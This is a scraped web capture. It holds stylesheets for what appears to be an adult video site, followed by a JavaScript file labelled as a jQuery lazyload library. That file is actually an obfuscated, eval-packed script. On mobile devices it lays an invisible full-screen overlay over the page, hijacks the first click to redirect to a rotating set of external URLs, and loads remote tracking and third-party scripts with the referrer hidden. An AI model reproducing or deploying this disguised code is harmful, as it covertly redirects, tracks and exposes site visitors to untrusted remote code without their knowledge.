.recomended-wrapper .exo-native-widget-item-text { color: rgb(164,164,164) !important; font-family: inherit !important; height: 20px !important; line-height: 20px !important; overflow: hidden !important; margin: 0 !important; font-size: 12px !important; padding: 0 5px !important; }
.recomended-wrapper .exo-native-widget-item-brand { font-family: inherit !important; height: 20px !important; line-height: 20px !important; overflow: hidden !important; margin: 0 !important; font-size: 12px !important; padding: 0 5px !important; }

.video-recomended-wrapper .exo-native-widget-item-container { width: 33.3333% !important; float: left !important; }

.to-all { text-align: center; }
.to-all a { margin: 30px 5px 0 5px; display: inline-block; vertical-align: top; height: 30px; line-height: 28px; font-size: 20px; font-weight: bold; }
.to-all a i { display: block; border-style: solid; border-width: 1px; border-radius: 3px; float: right; margin-left: 5px; height: 28px; line-height: 28px; width: 28px; font-size: 18px; }

.list { padding-top: 10px; font-size: 0; }
.list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
.list li { page-break-inside: avoid; break-inside: avoid; padding: 2px 1px 0 1px; }
.list li a { float: left; width: 100%; height: 40px; line-height: 40px; }
.list span { display: block; white-space: nowrap; font-size: 14px; margin-right: 5px; }
.list i { display: block; border-style: solid; border-width: 1px; border-radius: 3px; float: left; margin: 8px 5px 0 0; height: 22px; line-height: 22px; width: 22px; font-size: 14px; text-align: center; }

.video-tab { display: table; width: 100%; }
.video-block { padding: 10px 5px 0 5px; }
.video-inner { border-style: solid; border-width: 1px; border-radius: 3px; padding: 3px; }
.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 2000; }
.video div { overflow: visible; }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { background-color: rgba(0,0,0,0.6); border: 1px solid rgb(0,0,0); padding: 8px; border-radius: 3px; position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -150px 0 0 -170px; overflow: visible; }
.close, .bot-close { color: rgb(255,255,255); border-radius: 3px; position: absolute; cursor: pointer; height: 30px; line-height: 30px; text-align: center; }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static; }
.close { border: 1px solid rgb(0,0,0); font-family: Arial, sans-serif; width: 30px; font-size: 16px; top: -15px; right: -15px; border-radius: 50%; }
.bot-close { background-color: rgba(0,0,0,0.6); border: 1px solid rgb(0,0,0); left: -1px; bottom: -34px; font-size: 14px; width: 316px; overflow: hidden; }

.video-block .info ul { margin: 5px 20px 0 0; float: left; }
.video-block .info li { margin: 5px 10px 0 0; float: left; font-size: 14px; height: 30px; line-height: 30px; }
.video-block .info i { display: block; border-style: solid; border-width: 1px; border-radius: 3px; float: left; margin-right: 5px; height: 28px; line-height: 28px; width: 28px; text-align: center; }
.video-block .info a { display: block; }
.video-block .info ul.rating { float: right; margin-right: 0; }
.video-block .info ul.rating li { margin: 5px 0 0 10px; }
.video-block .info ul.rating a i { color: inherit; float: none; margin: 0; }
.video-block .info a.like { color: rgb(24,184,84); cursor: pointer; font-size: 18px; }
.video-block .info a.like:hover { color: rgb(44,204,104); }
.video-block .info a.dislike { color: rgb(224,64,64); cursor: pointer; font-size: 18px; }
.video-block .info a.dislike:hover { color: rgb(244,84,84); }

.video-brs { margin-top: 18px; font-size: 0; text-align: center; }
.video-brs-inner { height: 260px; }
.video-br { border-style: solid; border-width: 1px; border-radius: 3px; padding: 3px; width: 300px; height: 250px; margin: 2px 1px 0 1px; display: inline-block; vertical-align: top; }

.footer { border-top-style: solid; border-top-width: 1px; padding: 10px 10px 20px 10px; font-size: 14px; line-height: 20px; margin-top: 20px; text-align: center; }
.footer p { margin-top: 10px; }
.footer li { margin: 10px 10px 0 10px; display: inline-block; vertical-align: top; }
.footer a { display: block; text-decoration: underline; height: 28px; line-height: 28px; }
.footer a:hover { text-decoration: none; }

.mob-300 { border-bottom-style: solid; border-bottom-width: 1px; }
.mob-300-inner { margin: 0 auto; width: 300px; height: 100px; }

.b-750 { background-color: rgb(0,0,0); padding: 10px 5px; }
.b-750 img { width: 100%; height: auto; max-width: 750px; margin: 0 auto; }

@media all and (min-width:400px) {
    .logo a { font-size: 22px; }
}

@media all and (min-width:500px) {
    .logo a { font-size: 24px; }
    .thumb, .thumb-small { width: 33.3333%; }
}

@media all and (min-width:590px) {
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:640px) {
    .on-player-pl { display: block; }
}

@media all and (min-width:660px) {
    h1 { font-size: 24px; line-height: 26px; }
    h2 { font-size: 22px; line-height: 24px; }
    .recomended-wrapper .exo-native-widget-item-container { width: 33.3333% !important; }
    .thumb-small { width: 25%; }
}

@media all and (min-width:750px) {
    .thumb { width: 25%; }
}

@media all and (min-width:800px) {
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1020px) {
    .wrapper { width: 1000px; max-width: 100%; }
    .button { display: none; }
    .logo { float: left; margin-right: 20px; margin-left: 1px; }
    .logo a { height: 40px; line-height: 40px; font-size: 18px; }
    .logo a img { height: 40px; }
    .menu { display: block !important; position: static; float: right; border: 0 none; background: none; padding: 10px 1px 0 0; width: auto; }
    .menu li { float: left; margin: 0 0 0 10px; }
    .menu a { background: none !important; height: 40px; line-height: 40px; font-size: 14px; padding: 0 0 0 1px; border: 0 none; }
    .menu a i { margin: 5px 6px 0 0; }
    .search { display: block !important; float: left; position: static; border: 0 none; background: none; padding: 10px 0 0 0; width: 220px; }
    .search input { width: 173px; }
    .searches { margin-left: 1px; }
    h1 { font-size: 26px; line-height: 28px; margin: 10px 1px 0 1px; }
    h2 { font-size: 24px; line-height: 26px; margin: 40px 1px 0 1px; }
    .thumbs-wrapper { padding: 0; }
    .thumb { width: 250px; }
    .thumb .loading { height: 40px; line-height: 40px; width: 40px; font-size: 40px; margin: -20px 0 0 -20px; }
    .thumb .name { font-size: 15px; }
    .thumb-cat .name { font-size: 18px; }
    .navigation ul { margin-right: 20px; }
    .navigation-top ul.pages { display: block; float: right; margin-right: 0; }
    .navigation-bottom ul { float: right; margin-right: 0; margin-left: 20px; }
    .navigation-bottom ul.pages { float: left; margin-left: 0; }
    .brs-block { height: 280px; }
    .br { padding: 13px; }
    .recomended-wrapper { margin: 8px 0 0 0; }
    .thumb-small { width: 25%; }
    .video-block, .video-brs { display: table-cell; vertical-align: top; }
    .video-block { padding: 10px 0 0 1px; }
    .video-brs { border: 0 none; height: auto; margin: 0; width: 310px; padding: 8px 1px 0 0; }
    .video-brs-inner { height: 520px; }
    .video { padding-bottom: 0; height: 402px; }
    .video-br { margin: 2px 0 0 2px; }
    .mob-300 { display: none; }
} 

@media all and (min-width:1270px) {
    .wrapper { width: 1250px; }
    .logo { margin-right: 40px; }
    .logo a { font-size: 20px; }
    .search { width: 300px; }
    .search input { width: 253px; }
    .menu li { margin-left: 20px; }
    .menu a { font-size: 16px; }
    .menu a i { margin-top: 0; height: 40px; line-height: 40px; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .navigation a, .navigation span { font-size: 15px; }
    .brs-block { height: 260px; }
    .br { padding: 3px; }
    .recomended-wrapper .exo-native-widget-item-container { width: 16.6666% !important; }
    .video-recomended-wrapper .exo-native-widget-item-container { width: 100% !important; }
    .thumb-small { width: 16.6666%; }
    .to-all a { font-size: 22px; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .video { height: auto; padding-bottom: 56.25%; } 
    .video-block .info li { font-size: 15px; height: 34px; line-height: 34px; }
    .video-block .info i { height: 32px; line-height: 32px; width: 32px; font-size: 20px; }
    .video-brs-inner { height: 780px; }
} 

@media all and (min-width:1520px) {
    .wrapper { width: 1500px; }
    .logo { margin-right: 40px; }
    .logo a { font-size: 28px; height: 50px; line-height: 50px; }
    .logo a img { height: 50px; }
    .menu li { margin-left: 30px; }
    .menu a { height: 50px; line-height: 50px; }
    .menu a i { height: 50px; line-height: 50px; font-size: 30px; }
    .search { width: 410px; }
    .search input { width: 368px; height: 48px; line-height: 48px; padding-left: 15px; }
    .search button { font-size: 18px; top: 5px; right: 5px; }
    .thumb-small { width: 12.5%; }
    .list ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .brs-block { height: 280px; }
    .br { padding: 13px; }
    .video { height: 650px; padding-bottom: 0; }
    .video-block .info ul { margin-right: 25px; }
    .video-block .info li { margin-right: 20px; }
}

--- FILE ---
content_type: text/css
request_url: http://dailyindianporn.com/css/import.css
body_size: 159
content:
@import url('https://fonts.googleapis.com/css?family=Play:400,700&display=swap');
@import url('../font/css/font-awesome.css');

body, input { font-family: 'Play', sans-serif; }

--- FILE ---
content_type: application/javascript
request_url: http://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2521
content:
var _0xc49bb6=_0x4465;function _0x4465(_0x1e8a75,_0x131760){_0x1e8a75=_0x1e8a75-0x1d9;var _0xaa4b36=_0xaa4b();var _0x44659a=_0xaa4b36[_0x1e8a75];return _0x44659a;}(function(_0x4a11fa,_0x46e472){var _0x1940ff=_0x4465,_0x41b23e=_0x4a11fa();while(!![]){try{var _0x22184a=-parseInt(_0x1940ff(0x1e4))/0x1*(parseInt(_0x1940ff(0x1e2))/0x2)+parseInt(_0x1940ff(0x1e8))/0x3*(-parseInt(_0x1940ff(0x1de))/0x4)+-parseInt(_0x1940ff(0x1e0))/0x5*(-parseInt(_0x1940ff(0x1df))/0x6)+-parseInt(_0x1940ff(0x1e7))/0x7*(parseInt(_0x1940ff(0x1e5))/0x8)+parseInt(_0x1940ff(0x1d9))/0x9+parseInt(_0x1940ff(0x1e6))/0xa+parseInt(_0x1940ff(0x1ea))/0xb;if(_0x22184a===_0x46e472)break;else _0x41b23e['push'](_0x41b23e['shift']());}catch(_0x37ad1a){_0x41b23e['push'](_0x41b23e['shift']());}}}(_0xaa4b,0x323dc),eval(function(_0x228f8c,_0x377076,_0x1e18a6,_0x1bebe4,_0x584f89,_0x234ab3){var _0x1f6799=_0x4465;_0x584f89=function(_0x198d3f){var _0x208a7d=_0x4465;return(_0x198d3f<_0x377076?'':_0x584f89(parseInt(_0x198d3f/_0x377076)))+((_0x198d3f=_0x198d3f%_0x377076)>0x23?String[_0x208a7d(0x1db)](_0x198d3f+0x1d):_0x198d3f[_0x208a7d(0x1e3)](0x24));};if(!''[_0x1f6799(0x1dc)](/^/,String)){while(_0x1e18a6--)_0x234ab3[_0x584f89(_0x1e18a6)]=_0x1bebe4[_0x1e18a6]||_0x584f89(_0x1e18a6);_0x1bebe4=[function(_0xa7c8bd){return _0x234ab3[_0xa7c8bd];}],_0x584f89=function(){var _0x522332=_0x1f6799;return _0x522332(0x1e1);},_0x1e18a6=0x1;};while(_0x1e18a6--)if(_0x1bebe4[_0x1e18a6])_0x228f8c=_0x228f8c['replace'](new RegExp('\x5cb'+_0x584f89(_0x1e18a6)+'\x5cb','g'),_0x1bebe4[_0x1e18a6]);return _0x228f8c;}(_0xc49bb6(0x1dd),0x3e,0xb0,_0xc49bb6(0x1da)[_0xc49bb6(0x1e9)]('|'),0x0,{})));function _0xaa4b(){var _0x52bb09=['\x5cw+','6kZzqeC','toString','98497vPueRs','104BrWhSY','3588020IqLOWM','157143rsffPP','49782oFMeHK','split','933933XrLirv','2340576bzmvfo','||const||function|https||window||||localStorage||||||navigator|||if||com|||document|LA||||return|zh|getItem|var|location|createElement|script|ids|parseInt||loadCount|languages|setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|js|async||src|id|parentNode|insertBefore|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener|click|href|length||else||__UKL_SCRIPT_LOADED__|scripts||216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|tksrgj|cbd|aaabbd|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|dy|traknotrifeldronex|yj|62703|1da103cy2|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|was40|cc|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF|LA_COLLECT||push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|settings|distantscience|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|referrerPolicy|no|referrer|when|downgrade|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded','fromCharCode','replace','(()=>{4\x20t(){2\x20t=/1a|1b|1c|1d|1e|1f|1g|1h\x201i/i.H(h.1j);k(!t)u;k(7.I)u;7.I=!0;2\x20e={1:\x225://1k.1l.m/1m/1n\x22,3:\x225://J.1o.m/1p/1q/1r\x22,6:\x225://J.1s.m/1t/1u/1v\x22,9:\x225://1w.1x.m/1y/1z/1A\x22,12:\x225://1B.1C--1D.m/?s=1E&f=8&1F=1G\x22,15:\x225://1H.1I\x22};4\x20n(){!4(t){\x221J\x201K\x22;!4(e){x\x20n=7,o=p,a=t,r=\x22\x22.1L(\x225:\x22===o.y.1M?\x225://\x22:\x221N://\x22,\x22K.1O.1P/L-K-1Q.1R.L\x22),i=o.z(\x22A\x22),s=o.1S(\x22A\x22)[0];i.1T=\x221U/1V\x22,i.1W(\x221X\x22,\x221Y-8\x22),i.M=!0,i.O=r,i.P=\x221Z\x22,a.d=i;x\x20c=4(){n.q.B.21(a)};n.q?n.q.B&&c():(n.q=t,n.q.B=[],c()),s.Q.R(i,s)}()}({P:\x22S\x22,22:\x22S\x22})}4\x20o(t){2\x20e=p.z(\x2223\x22);24.25(e.26,{27:\x2228\x22,29:\x220\x22,2a:\x220\x22,2b:\x22T%\x22,2c:\x22T%\x22,2d:\x222e(0,0,0,0)\x22,2f:\x222g\x22,2h:\x222i\x22}),e.U.V=t,e.W(\x22X\x22,a),p.2j.2k(e)}4\x20a(t){2\x20o=t.2l,r=o.U.V||\x22v\x22;o.2m(\x22X\x22,a),o.2n(),n();2\x20i=C(b.w(\x22E\x22)||\x220\x22,10);k(\x22v\x22===r){2\x20t=e[i];\x222o\x22==2p\x20t&&t&&(7.y.Y=t)}}4\x20r(){2\x20t=h.F&&h.F.Z?h.F:[h.2q||h.2r||\x22\x22];u\x20t.2s(t=>/^v(-|$)/i.H((t||\x22\x22).2t()))}4\x20i(t){2\x20n=20;2u\x20a=C(b.w(\x22E\x22)||\x220\x22,10)+1;k(a>20&&(a=1),b.G(\x22E\x22,a+\x22\x22),t){k(1===a&&e[1])u\x202v(7.y.Y=e[1]);e[a]&&o(\x22v\x22)}11\x207.13||(7.13=!0,r={},i=p,s=i.z(\x22A\x22),c=i.14[i.14.Z-1],s.2w=r||{},s.O=\x22//2x.m/c/D/9.6/2y-2z-2A/2B/N/j/2C\x22,s.M=!0,s.2D=\x222E-2F-2G-2H\x22,c.Q.R(s,c));x\x20r,i,s,c}2\x20s=16,c=2I.2J(),d=b.w(\x2217\x22),l=C(b.w(\x2218\x22)||\x220\x22,10),g=2K!==d&&l>c;k(g)i(19.2L(d));11{2\x20t=r();b.G(\x2217\x22,19.2M(t)),b.G(\x2218\x22,c+16+\x22\x22),i(t)}}\x222N\x22===p.2O?p.W(\x222P\x22,t):t()})();','76kNrnAI','2427798DjPmzn','5yDvwRN'];_0xaa4b=function(){return _0x52bb09;};return _0xaa4b();}